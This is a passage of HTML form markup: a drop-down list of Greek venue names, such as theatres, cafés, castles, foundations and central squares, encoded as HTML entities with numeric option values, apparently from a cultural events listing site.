	<option value="61431">&Iota;.&Eta;. &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; - &Mu;&omicron;&nu;ή &Gamma;έ&rho;&omicron;&nu;&tau;&omicron;&sigmaf; &Pi;&omicron;&rho;&phi;</option>
	<option value="63609">&Iota;.&Nu;. &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62384">&Iota;.&Nu;. &Upsilon;&psi;ώ&sigma;&epsilon;&omega;&sigmaf; &Tau;&iota;&mu;ί&omicron;&upsilon; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="62022">Ί&alpha;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="61163">&Iota;&beta;&alpha;&nu;ώ&phi;&epsilon;&iota;&omicron;</option>
	<option value="64094">&Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron; - &Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="63429">Ί&delta;&rho;&upsilon;&mu;&alpha; Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &Lambda;&eta;&tau;ώ&sigmaf; &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ</option>
	<option value="63779">Ί&delta;&rho;&upsilon;&mu;&alpha; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60655">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;&amp;&Mu; &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;</option>
	<option value="61505">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;</option>
	<option value="61377">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&upsilon;&gamma;&epsilon;&nu;ί&delta;&omicron;&upsilon;</option>
	<option value="61232">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&epsilon;ί&zeta;&omicron;&nu;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60661">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&alpha;&kappa;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;</option>
	<option value="63793">Ί&delta;&rho;&upsilon;&mu;&alpha; &Pi;έ&tau;&rho;&omicron;&upsilon; &Zeta;ή&sigma;&eta;</option>
	<option value="63125">Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="61926">Ί&delta;&rho;&upsilon;&mu;&alpha; &Tau;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60620">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; </option>
	<option value="61362">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; 22 (&pi;&rho;ώ&eta;&nu; &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;)</option>
	<option value="62783">&Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;</option>
	<option value="61313">&Iota;&epsilon;&rho;ό &Eta;&sigma;&upsilon;&chi;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &tau;&eta;&sigmaf; &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; </option>
	<option value="61430">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;. &Chi;&rho;&iota;&sigma;&tau;&omicron;&phi;ό&rho;&omicron;&upsilon;</option>
	<option value="62799">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omega;&nu; &Kappa;&omega;&nu;&sigma;&tau;&alpha;&nu;&tau;ί&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Epsilon;&lambda;έ&nu;&eta;&sigmaf;</option>
	<option value="63444">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Epsilon;&upsilon;&alpha;&gamma;&gamma;&epsilon;&lambda;ί&sigma;&tau;&rho;&iota;&alpha;&sigmaf; &Kappa;&alpha;&lambda;&lambda;&iota;&theta;έ&alpha;&sigmaf;</option>
	<option value="61429">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Pi;&alpha;&mu;&mu;&epsilon;&gamma;ί&sigma;&tau;&omega;&nu; &Tau;&alpha;&xi;&iota;&alpha;&rho;&chi;ώ&nu;</option>
	<option value="62438">&Iota;&kappa;&alpha;&rho;ί&alpha;</option>
	<option value="62321">Ί&lambda;&iota;&omicron;&nu; Cinema &amp; Stage</option>
	<option value="63003">Ί&lambda;&iota;&omicron;&nu; Plus</option>
	<option value="61222">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Gamma;&kappa;&alpha;ί&tau;&epsilon; (Goethe Institut Athen)</option>
	<option value="61295">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Delta;&iota;&pi;&lambda;&omega;&mu;&alpha;&tau;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&alpha;&gamma;&kappa;&omicron;&sigma;&mu;ί&omega;&nu; &Epsilon;&xi;&epsilon;&lambda;ί&xi;&epsilon;&omega;&nu; &tau;&omicron;</option>
	<option value="61477">&Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Theta;&epsilon;&rho;&beta;ά&nu;&tau;&epsilon;&sigmaf;</option>
	<option value="61562">&Iota;ό&nu;&iota;&omicron;&sigmaf; &Alpha;&kappa;&alpha;&delta;&eta;&mu;ί&alpha;</option>
	<option value="62354">Ί&rho;&iota;&delta;&alpha; Rock Bar</option>
	<option value="64259">&Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ό &Alpha;&rho;&chi;&epsilon;ί&omicron; - &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="60997">Ί&sigma;&tau;&rho;&iota;&omicron;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="64045">&Iota;&chi;&theta;&upsilon;ό&sigma;&kappa;&alpha;&lambda;&alpha; (&Nu;ό&tau;&iota;&omicron; &Pi;ά&rho;&kappa;&omicron;)</option>
	<option value="61334">&Iota;&omega;&nu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63919">&Kappa;.&Omicron;.&Tau;.&Epsilon;.&Sigma;. by BOOZE COOPERATIVA </option>
	<option value="61948">&Kappa;2</option>
	<option value="63803">&Kappa;63</option>
	<option value="62383">&Kappa;&alpha;&beta;ά&lambda;&alpha;</option>
	<option value="62895">&Kappa;ά&beta;&omicron; &Kappa;&alpha;&lambda;&omicron;&mu;ί&tau;&sigma;&iota;</option>
	<option value="61161">&Kappa;ά&beta;&omicron;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="63736">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="64228">&Kappa;&alpha;&theta;&omicron;&lambda;&iota;&kappa;ό&sigmaf; &Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&iota;&omicron;&nu;&upsilon;&sigma;ί&omicron;&upsilon; &tau;&omicron;&upsilon; &Alpha;&rho;&epsilon;&omicron;&pi;&alpha;&gamma;ί&tau;&eta;</option>
	<option value="62418">&Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;</option>
	<option value="62010">&Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;</option>
	<option value="61051">&Kappa;&alpha;&lambda;&alpha;&mu;ώ&nu;&alpha;&sigmaf; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="61497">&Kappa;&alpha;&lambda;&lambda;&iota;&mu;ά&rho;&mu;&alpha;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="63814">&Kappa;&alpha;&lambda;&lambda;&iota;&tau;&epsilon;&chi;&nu;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Nu;έ&omicron;&nu;</option>
	<option value="62030">&Kappa;&alpha;&lambda;ό&phi;&epsilon;&gamma;&kappa;&omicron;</option>
	<option value="63451">&Kappa;&alpha;&lambda;&chi;ή Cafe Bar</option>
	<option value="62385">&Kappa;&alpha;&mu;&pi;&epsilon;&theta;ό&nu;</option>
	<option value="61986">&Kappa;&alpha;&nu;&tau;ί&nu;&alpha; &Tau;&rho;&omicron;&pi;&iota;&kappa;ά&nu;&alpha;</option>
	<option value="62459">&Kappa;&alpha;&pi;ά&kappa;&iota; Club</option>
	<option value="63882">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&alpha;&rho;έ&alpha;</option>
	<option value="61850">&Kappa;&alpha;&pi;&nu;&iota;&kappa;&omicron;&sigmaf; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="61393">&Kappa;&alpha;&pi;&nu;&omicron;&mu;ά&gamma;&alpha;&zeta;&omicron;</option>
	<option value="63299">&Kappa;&alpha;&rho;&delta;ί&alpha; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60765">&Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;</option>
	<option value="61279">&Kappa;ά&rho;&mu;&alpha;</option>
	<option value="61058">&Kappa;&alpha;&rho;&pi;&epsilon;&nu;ή&sigma;&iota; </option>
	<option value="60982">&Kappa;&alpha;&sigma;&tau;&alpha;&nu;&iota;έ&sigmaf; Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="62784">&Kappa;&alpha;&sigma;&tau;έ&lambda;&lambda;&iota; &Pi;&epsilon;&delta;&iota;ά&delta;&omicron;&sigmaf;</option>
	<option value="61035">&Kappa;&alpha;&sigma;&tau;&epsilon;&lambda;ό&rho;&iota;&zeta;&omicron;</option>
	<option value="62860">&Kappa;&alpha;&sigma;&tau;&omicron;&rho;&iota;ά</option>
	<option value="63761">&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61008">&Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62514">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&pi;ά&rho;&omicron;&upsilon;</option>
	<option value="62537">&Kappa;ά&sigma;&tau;&rho;&omicron; &Alpha;&nu;&tau;&iota;&rho;&rho;ί&omicron;&upsilon;</option>
	<option value="63248">&Kappa;ά&sigma;&tau;&rho;&omicron; Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63466">&Kappa;ά&sigma;&tau;&rho;&omicron; &Iota;&tau;&sigmaf; &Kappa;&alpha;&lambda;έ</option>
	<option value="60909">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60985">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="62409">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61018">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&alpha;&rho;ά&mu;&pi;&alpha;&mu;&pi;&alpha;</option>
	<option value="61034">&Kappa;ά&sigma;&tau;&rho;&omicron; &Kappa;&omega;</option>
	<option value="62850">&Kappa;ά&sigma;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62506">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά&sigmaf;</option>
	<option value="60949">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&nu;&tau;&omicron;&kappa;&rho;ά&tau;&omicron;&rho;&alpha;</option>
	<option value="61095">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62073">&Kappa;ά&sigma;&tau;&rho;&omicron; &Pi;&lambda;&alpha;&tau;&alpha;&mu;ώ&nu;&alpha;</option>
	<option value="63519">&Kappa;ά&sigma;&tau;&rho;&omicron; &Sigma;&iota;&kappa;ί&nu;&omicron;&upsilon; (&Omicron;&iota;&nu;ό&eta;)</option>
	<option value="62430">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&omicron;&rho;&tau;έ&tau;&zeta;&alpha;</option>
	<option value="62372">&Kappa;ά&sigma;&tau;&rho;&omicron; &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="62419">&Kappa;&alpha;&tau;ά&kappa;&omicron;&lambda;&omicron;</option>
	<option value="63068">&Kappa;&alpha;&tau;ά&lambda;&eta;&psi;&eta; &Tau;&epsilon;&rho;&mu;ί&tau;&alpha;</option>
	<option value="61398">&Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;</option>
	<option value="61043">&Kappa;&alpha;&tau;&alpha;&phi;ύ&rho;&iota;&omicron; &Omicron;&rho;&epsilon;&iota;&beta;&alpha;&tau;&iota;&kappa;ή&sigmaf; &Lambda;έ&sigma;&chi;&eta;&sigmaf; </option>
	<option value="61023">&Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;</option>
	<option value="64170">&Kappa;&alpha;&tau;&iota;&nu;ά&rho;&alpha; Cafe Bar</option>
	<option value="60963">&Kappa;&alpha;&tau;&rho;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60694">&Kappa;&alpha;&upsilon;&tau;&alpha;&tau;&zeta;ό&gamma;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61515">&Kappa;&alpha;&phi;έ &Tau;&omega;&nu; &Alpha;&iota;&sigma;&theta;ή&sigma;&epsilon;&omega;&nu;</option>
	<option value="60665">&Kappa;&alpha;&phi;&epsilon;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61379">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron; &Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61911">&Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;&nu; &Tau;&alpha; &Kappa;&alpha;&nu;ά&rho;&iota;&alpha;</option>
	<option value="62918">&Kappa;&alpha;&phi;&epsilon;&Omicron;ί&nu;&omicron;</option>
	<option value="61762">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron;</option>
	<option value="63612">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό</option>
	<option value="60631">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&nu;</option>
	<option value="61305">&Kappa;&alpha;&phi;&omega;&delta;&epsilon;ί&omicron; &Pi;&epsilon;&chi;&lambda;&iota;&beta;ά&nu;&eta;&sigmaf;</option>
	<option value="63322">&Kappa;&alpha;&chi;ό&nu;</option>
	<option value="61114">&Kappa;έ&delta;&rho;&iota;&nu;&omicron;&sigmaf; &Lambda;ό&phi;&omicron;&sigmaf;</option>
	<option value="63693">&Kappa;έ&delta;&rho;&omicron;&sigmaf; Beach Bar</option>
	<option value="61437">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="63272">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="61088">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; (Ά&nu;&omega; &Pi;&epsilon;&delta;&iota;&nu;ά)</option>
	<option value="63717">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="64072">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; Ά&nu;&omega; &Mu;&eta;&tau;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="62519">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="63861">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Gamma;&iota;&alpha;&lambda;&omicron;ύ</option>
	<option value="63614">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62424">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Iota;&lambda;ί&omicron;&upsilon;</option>
	<option value="63753">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63713">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64269">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="64268">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Kappa;ό&nu;&iota;&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61135">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&alpha;&rho;&kappa;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon; </option>
	<option value="63754">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63851">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Phi;&upsilon;&lambda;ή&sigmaf;</option>
	<option value="63746">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha; &Chi;ώ&rho;&alpha;&sigmaf; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63283">&Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Tau;έ&nu;&nu;&iota;&sigmaf; &Omicron;.&Alpha;.&Kappa;.&Alpha;.</option>
	<option value="61160">&Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61786">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&lambda;έ&gamma;&chi;&omicron;&upsilon; &Tau;&eta;&lambda;&epsilon;&omicron;&rho;ά&sigma;&epsilon;&omega;&nu;</option>
	<option value="63159">&Kappa;έ&nu;&tau;&rho;&omicron; &Epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&pi;&tau;ώ&nu; &tau;&omicron;&upsilon; &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;</option>
	<option value="60684">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&pi;&pi;&alpha;&sigma;ί&alpha;&sigmaf; - &Pi;ά&rho;&kappa;&omicron; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="63324">&Kappa;έ&nu;&tau;&rho;&omicron; &Iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;ή&sigmaf; &Alpha;&nu;ά&pi;&tau;&upsilon;&xi;&eta;&sigmaf; '&Theta;&epsilon;&rho;&mu;&omicron;&pi;ύ&lambda;&epsilon;&sigmaf;'</option>
	<option value="61788">&Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&rho;ή&tau;&eta;</option>
	<option value="60664">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ό&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="63344">&Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="62591">&Kappa;έ&nu;&tau;&rho;&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf; </option>
	<option value="61204">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; ACS</option>
	<option value="62375">&Kappa;έ&nu;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ώ&nu; &Kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ &Delta;ί&epsilon;&sigma;&iota;&sigmaf;</option>
	<option value="60834">&Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;ί&omicron;</option>
	<option value="62951">&Kappa;&epsilon;&rho;&alpha;&sigma;&iota;ά &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="61040">&Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;</option>
	<option value="63927">&Kappa;&epsilon;&phi;&tau;έ Bar</option>
	<option value="60854">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&kappa;&alpha;&zeta;ά&rho;</option>
	<option value="64057">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&upsilon;&rho;&iota;&alpha;&kappa;ό&sigmaf;</option>
	<option value="63184">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&iota;ά&nu;&nu;&eta;&sigmaf; &Rho;ί&tau;&sigma;&omicron;&sigmaf;</option>
	<option value="61634">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;ί&omicron;&upsilon;</option>
	<option value="62410">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&sigmaf; &Chi;&alpha;&tau;&zeta;&iota;&delta;ά&kappa;&iota;&sigmaf;</option>
	<option value="60747">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&omicron;&sigmaf; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;ά&kappa;&eta;&sigmaf;</option>
	<option value="60862">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;</option>
	<option value="61521">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="60972">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Epsilon;&gamma;&nu;&alpha;&tau;ί&alpha;&sigmaf;</option>
	<option value="62465">&Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="61392">&Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="61958">&Kappa;ή&pi;&omicron;&sigmaf; &Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;&omicron;ύ &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62392">&Kappa;ή&pi;&omicron;&sigmaf; &Kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ή&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;-&Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63273">&Kappa;ή&pi;&omicron;&sigmaf; &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="64252">&Kappa;ή&pi;&omicron;&sigmaf; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="64243">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&kappa;&alpha;&gamma;&iota;&omicron;&pi;&omicron;&upsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf;</option>
	<option value="60553">&Kappa;ή&pi;&omicron;&sigmaf; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="62643">&Kappa;&eta;&phi;&iota;&sigma;&iota;ά Live Stage</option>
	<option value="62477">&Kappa;&iota;ά&tau;&omicron;</option>
	<option value="63631">&Kappa;&iota;&mu;&omega;&lambda;ί&alpha; - &Sigma;&upsilon;&gamma;&chi;&rho;&omicron;&nu;&omicron;&sigmaf; &Kappa;&alpha;&phi;&epsilon;&nu;έ&sigmaf;</option>
	<option value="61495">&Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Beta;&iota;&tau;&sigma;έ&nu;&tau;&zeta;&omicron;&sigmaf; &Kappa;&omicron;&rho;&nu;ά&rho;&omicron;&sigmaf;</option>
	<option value="61735">&Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Delta;&alpha;&nu;&alpha;ό&sigmaf;</option>
